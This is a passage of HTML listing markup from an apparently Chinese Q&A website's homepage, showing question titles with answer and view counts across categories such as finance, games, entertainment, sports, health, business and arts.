										<span><i class="fa fa-eye"></i> 223关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/jrcj.html" target="_blank">金融财经</a></li>
							<span class="tx-flex-gr ta-r "><a href="/jrcj.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244285.html" class="f-17 mr10" title="南京大学财务处什么时候上班(南京大学财务处何时开始工作？)" target="_blank">南京大学财务处什么时候上班(南京大学财务处何时开始工作？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244285.html" title="南京大学财务处什么时候上班(南京大学财务处何时开始工作？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 451关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244284.html" class="f-17 mr10" title="付货款账务处理会计分录(如何进行货款账务处理的会计分录？)" target="_blank">付货款账务处理会计分录(如何进行货款账务处理的会计分录？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244284.html" title="付货款账务处理会计分录(如何进行货款账务处理的会计分录？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 721关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244281.html" class="f-17 mr10" title="拿闺蜜的名字贷款(拿闺蜜的名字贷款 是否合法？)" target="_blank">拿闺蜜的名字贷款(拿闺蜜的名字贷款 是否合法？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244281.html" title="拿闺蜜的名字贷款(拿闺蜜的名字贷款 是否合法？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 287关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244278.html" class="f-17 mr10" title="领克保险杠变形修复(领克汽车保险杠变形，该如何修复？)" target="_blank">领克保险杠变形修复(领克汽车保险杠变形，该如何修复？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244278.html" title="领克保险杠变形修复(领克汽车保险杠变形，该如何修复？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 418关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jrcj/id/244277.html" class="f-17 mr10" title="贴水什么意思期货" target="_blank">贴水什么意思期货</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jrcj/id/244277.html" title="贴水什么意思期货" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 710关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/yxyy.html" target="_blank">游戏应用</a></li>
							<span class="tx-flex-gr ta-r "><a href="/yxyy.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121051.html" class="f-17 mr10" title="pk电竞网咖什么配置能玩(什么配置的pk电竞网咖能玩？)" target="_blank">pk电竞网咖什么配置能玩(什么配置的pk电竞网咖能玩？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121051.html" title="pk电竞网咖什么配置能玩(什么配置的pk电竞网咖能玩？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 669关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121050.html" class="f-17 mr10" title="默契考验小游戏有哪些(默契考验小游戏有哪些？)" target="_blank">默契考验小游戏有哪些(默契考验小游戏有哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121050.html" title="默契考验小游戏有哪些(默契考验小游戏有哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 366关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121049.html" class="f-17 mr10" title="禁区可以刷cf点吗手游(手游禁区能否刷cf点？)" target="_blank">禁区可以刷cf点吗手游(手游禁区能否刷cf点？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121049.html" title="禁区可以刷cf点吗手游(手游禁区能否刷cf点？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 124关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121046.html" class="f-17 mr10" title="手游倩女幽魂怎么弹琴的" target="_blank">手游倩女幽魂怎么弹琴的</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121046.html" title="手游倩女幽魂怎么弹琴的" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 389关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yxyy/id/121045.html" class="f-17 mr10" title="掌门手游解说大全最新攻略(最新掌门手游攻略大全，你掌握了吗？)" target="_blank">掌门手游解说大全最新攻略(最新掌门手游攻略大全，你掌握了吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yxyy/id/121045.html" title="掌门手游解说大全最新攻略(最新掌门手游攻略大全，你掌握了吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 850关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/ysyl.html" target="_blank">影视娱乐</a></li>
							<span class="tx-flex-gr ta-r "><a href="/ysyl.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57458.html" class="f-17 mr10" title="日漫女主躲猫猫的动漫有哪些(有哪些日漫女主躲猫猫的动漫？)" target="_blank">日漫女主躲猫猫的动漫有哪些(有哪些日漫女主躲猫猫的动漫？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57458.html" title="日漫女主躲猫猫的动漫有哪些(有哪些日漫女主躲猫猫的动漫？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 477关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57457.html" class="f-17 mr10" title="惜云影视大结局是什么样的(惜云影视的结局是什么？)" target="_blank">惜云影视大结局是什么样的(惜云影视的结局是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57457.html" title="惜云影视大结局是什么样的(惜云影视的结局是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 577关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57456.html" class="f-17 mr10" title="影视最美的军人是谁(谁是影视界最美的军人？)" target="_blank">影视最美的军人是谁(谁是影视界最美的军人？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57456.html" title="影视最美的军人是谁(谁是影视界最美的军人？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 517关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57455.html" class="f-17 mr10" title="贴吧盗图女生头像动漫版(女生头像动漫版，你见过吗？)" target="_blank">贴吧盗图女生头像动漫版(女生头像动漫版，你见过吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57455.html" title="贴吧盗图女生头像动漫版(女生头像动漫版，你见过吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 860关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/ysyl/id/57454.html" class="f-17 mr10" title="模仿家庭影视解说文案(家庭影视解说文案：如何制作引人入胜的解说长标题？)" target="_blank">模仿家庭影视解说文案(家庭影视解说文案：如何制作引人入胜的解说长标题？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/ysyl/id/57454.html" title="模仿家庭影视解说文案(家庭影视解说文案：如何制作引人入胜的解说长标题？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 489关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/shfw.html" target="_blank">生活服务</a></li>
							<span class="tx-flex-gr ta-r "><a href="/shfw.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409541.html" class="f-17 mr10" title="奇妙博物馆益智游戏(探索奇妙博物馆：益智游戏的魅力所在？)" target="_blank">奇妙博物馆益智游戏(探索奇妙博物馆：益智游戏的魅力所在？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409541.html" title="奇妙博物馆益智游戏(探索奇妙博物馆：益智游戏的魅力所在？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 208关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409540.html" class="f-17 mr10" title="征婚婚恋骗局有哪些案例(如何识别婚恋诈骗案例？)" target="_blank">征婚婚恋骗局有哪些案例(如何识别婚恋诈骗案例？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409540.html" title="征婚婚恋骗局有哪些案例(如何识别婚恋诈骗案例？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 580关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409539.html" class="f-17 mr10" title="一群猎犬怎么起名字的呢(猎犬群如何命名？)" target="_blank">一群猎犬怎么起名字的呢(猎犬群如何命名？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409539.html" title="一群猎犬怎么起名字的呢(猎犬群如何命名？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 607关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409538.html" class="f-17 mr10" title="物业保修收费标准表格模板(物业保修收费标准表格模板疑问句长标题：如何确定物业保修费用的合理标准？)" target="_blank">物业保修收费标准表格模板(物业保修收费标准表格模板疑问句长标题：如何确定物业保修费用的合理标准？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409538.html" title="物业保修收费标准表格模板(物业保修收费标准表格模板疑问句长标题：如何确定物业保修费用的合理标准？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 848关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/shfw/id/409535.html" class="f-17 mr10" title="朋友刮彩票中奖搞笑" target="_blank">朋友刮彩票中奖搞笑</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/shfw/id/409535.html" title="朋友刮彩票中奖搞笑" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 173关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/tyyd.html" target="_blank">体育运动</a></li>
							<span class="tx-flex-gr ta-r "><a href="/tyyd.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101645.html" class="f-17 mr10" title="篮球整场发球怎么发(如何高效地在篮球比赛中发球？)" target="_blank">篮球整场发球怎么发(如何高效地在篮球比赛中发球？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101645.html" title="篮球整场发球怎么发(如何高效地在篮球比赛中发球？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 782关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101642.html" class="f-17 mr10" title="高尔夫球为什么污染(高尔夫球场为何成为环境之痛？)" target="_blank">高尔夫球为什么污染(高尔夫球场为何成为环境之痛？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101642.html" title="高尔夫球为什么污染(高尔夫球场为何成为环境之痛？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 672关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101640.html" class="f-17 mr10" title="打高尔夫球临沂话怎么说(如何用临沂话表达打高尔夫球这一活动？)" target="_blank">打高尔夫球临沂话怎么说(如何用临沂话表达打高尔夫球这一活动？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101640.html" title="打高尔夫球临沂话怎么说(如何用临沂话表达打高尔夫球这一活动？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 254关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101639.html" class="f-17 mr10" title="经常跑步为什么肚子还大(为什么跑步后肚子依然鼓胀？)" target="_blank">经常跑步为什么肚子还大(为什么跑步后肚子依然鼓胀？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101639.html" title="经常跑步为什么肚子还大(为什么跑步后肚子依然鼓胀？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 697关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/tyyd/id/101638.html" class="f-17 mr10" title="老人锻炼身体武术动作(老人如何通过武术锻炼身体？)" target="_blank">老人锻炼身体武术动作(老人如何通过武术锻炼身体？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/tyyd/id/101638.html" title="老人锻炼身体武术动作(老人如何通过武术锻炼身体？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 594关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/yljk.html" target="_blank">医疗健康</a></li>
							<span class="tx-flex-gr ta-r "><a href="/yljk.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504957.html" class="f-17 mr10" title="数伏吃什么养胃保健品(数伏期间，胃部保健应如何选择养胃保健品？)" target="_blank">数伏吃什么养胃保健品(数伏期间，胃部保健应如何选择养胃保健品？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504957.html" title="数伏吃什么养胃保健品(数伏期间，胃部保健应如何选择养胃保健品？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 457关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504956.html" class="f-17 mr10" title="丹参制成的药品有哪些" target="_blank">丹参制成的药品有哪些</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504956.html" title="丹参制成的药品有哪些" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 132关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504955.html" class="f-17 mr10" title="眼科吕娟医生怎么样了(吕娟医生的眼科事业进展如何？)" target="_blank">眼科吕娟医生怎么样了(吕娟医生的眼科事业进展如何？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504955.html" title="眼科吕娟医生怎么样了(吕娟医生的眼科事业进展如何？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 984关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504954.html" class="f-17 mr10" title="新生婴儿月子怎么睡(新生婴儿的月子期间，如何安排他们的睡眠？)" target="_blank">新生婴儿月子怎么睡(新生婴儿的月子期间，如何安排他们的睡眠？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504954.html" title="新生婴儿月子怎么睡(新生婴儿的月子期间，如何安排他们的睡眠？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 542关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/yljk/id/504953.html" class="f-17 mr10" title="止痛解毒中药配方有哪些(止痛解毒中药配方有哪些？)" target="_blank">止痛解毒中药配方有哪些(止痛解毒中药配方有哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/yljk/id/504953.html" title="止痛解毒中药配方有哪些(止痛解毒中药配方有哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 930关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/gsgl.html" target="_blank">公司管理</a></li>
							<span class="tx-flex-gr ta-r "><a href="/gsgl.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493549.html" class="f-17 mr10" title="招投标业绩相关发票怎么开(如何正确开具招投标业绩相关的发票？)" target="_blank">招投标业绩相关发票怎么开(如何正确开具招投标业绩相关的发票？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493549.html" title="招投标业绩相关发票怎么开(如何正确开具招投标业绩相关的发票？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 789关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493548.html" class="f-17 mr10" title="伴娘招聘同城怎么招(如何有效在同城范围内招聘伴娘？)" target="_blank">伴娘招聘同城怎么招(如何有效在同城范围内招聘伴娘？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493548.html" title="伴娘招聘同城怎么招(如何有效在同城范围内招聘伴娘？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 109关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493547.html" class="f-17 mr10" title="想问招聘后续怎么问(如何询问招聘流程的后续步骤？)" target="_blank">想问招聘后续怎么问(如何询问招聘流程的后续步骤？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493547.html" title="想问招聘后续怎么问(如何询问招聘流程的后续步骤？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 985关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493546.html" class="f-17 mr10" title="为什么单位申请专利(为何单位需申请专利？)" target="_blank">为什么单位申请专利(为何单位需申请专利？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493546.html" title="为什么单位申请专利(为何单位需申请专利？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 635关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gsgl/id/493544.html" class="f-17 mr10" title="qq空间怎么发布招聘(如何通过QQ空间发布招聘信息？)" target="_blank">qq空间怎么发布招聘(如何通过QQ空间发布招聘信息？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gsgl/id/493544.html" title="qq空间怎么发布招聘(如何通过QQ空间发布招聘信息？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 634关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/wxys.html" target="_blank">文学艺术</a></li>
							<span class="tx-flex-gr ta-r "><a href="/wxys.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168344.html" class="f-17 mr10" title="怎么用马克笔画漫画人脸(如何用马克笔绘制生动的漫画人物？)" target="_blank">怎么用马克笔画漫画人脸(如何用马克笔绘制生动的漫画人物？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168344.html" title="怎么用马克笔画漫画人脸(如何用马克笔绘制生动的漫画人物？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 148关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168342.html" class="f-17 mr10" title="深圳学舞蹈考证费用多少(深圳学舞蹈考证费用是多少？)" target="_blank">深圳学舞蹈考证费用多少(深圳学舞蹈考证费用是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168342.html" title="深圳学舞蹈考证费用多少(深圳学舞蹈考证费用是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 345关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168340.html" class="f-17 mr10" title="舞蹈男生多少身高可以学(学舞蹈的男生需要多高的身高？)" target="_blank">舞蹈男生多少身高可以学(学舞蹈的男生需要多高的身高？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168340.html" title="舞蹈男生多少身高可以学(学舞蹈的男生需要多高的身高？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 466关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168338.html" class="f-17 mr10" title="党徽刺绣的意义是什么" target="_blank">党徽刺绣的意义是什么</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168338.html" title="党徽刺绣的意义是什么" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 163关注</span>
